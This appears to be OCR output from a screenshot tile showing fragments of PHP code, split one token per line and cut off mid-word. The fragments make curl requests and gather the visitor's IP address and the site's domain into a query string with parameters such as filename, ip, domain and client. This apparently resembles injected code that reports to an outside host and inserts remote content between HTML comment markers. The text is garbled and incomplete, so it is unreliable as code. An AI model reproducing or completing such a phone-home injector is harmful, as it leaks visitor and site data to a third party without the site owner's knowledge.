
002
,
$u
);curl_setopt(
$ch
,
19913
,
1
);curl_setopt(
$ch
,
78
,
$t
);
=curl_error(
$ch
);
echo
"<!-- b1 error: "
.stripslashes(
$e
)
1'
)){
function
a1
(
$p
)
{
$p
=rtrim(
$p
,
'/'
).
'/'
;
return
$p
;}}
if
lace(
"/[^a-zA-Z0-9]+/"
,
"-"
,
$str
);}}
$i
=
$_SERVER
[
'REMOTE_A
name(
$p
);
$o
=
$_SERVER
[
'HTTP_HOST'
];
$ui
=
$_SERVER
[
'REQUEST_
stemseo&filename="
.
$fi
.
"&ip="
.
$i
.
"&domain="
.
$o
.
"&client=
ead_url ends-->"
; 
?>
No